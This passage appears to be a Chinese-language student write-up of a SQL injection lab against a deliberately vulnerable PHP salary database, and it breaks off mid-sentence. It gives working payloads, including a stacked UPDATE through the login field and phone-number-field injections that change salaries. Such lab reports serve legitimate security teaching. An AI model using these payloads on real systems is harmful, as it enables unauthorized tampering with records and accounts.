



**Task 2.3: Append a new SQL statement.**

攻击者试图通过登录admin账户，将Alice的薪水修改为30000（原本为20000）.

1. 修改php文件，将query()修改为multi_query：



1. 登陆界面USERNAME输入：

admin';UPDATE credential SET salary=30000 WHERE name='Alice';#



1. 登陆后页面无显示，将php文件的multi_query()重新改回query()，以admin身份登录，可以看到Alice的薪水被修改了：



**原理如下：**

下划线部分是USERNAME输入内容，蓝色区域是被注释掉的内容，两条语句注入成功。

SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email, nickname, password

FROM credential

WHERE name= 'admin';

UPDATE credential

SET salary=30000

WHERE name='Alice';# and Password =’xxx’;

**Task 3: SQL Injection Attack on UPDATE Statement**

**Task 3.1: Modify your own salary**

在电话号码一栏输入123',salary=99999 where eid=3000#，电话号码和薪水同时修改成功。

 

**Task 3.2: Modify other people’s salary**

(Boby的eid为20000)

在电话号码一栏输入123',salary=1 where eid=20000#，电话号码和薪水同时修改成功

 

**Task 3.3: Modify other people’s password.**

unsafe_edit_backend.php文件内容如下：

当密码一栏输入不为空时，系统会自动将明文密码转为哈希值，接着在电话号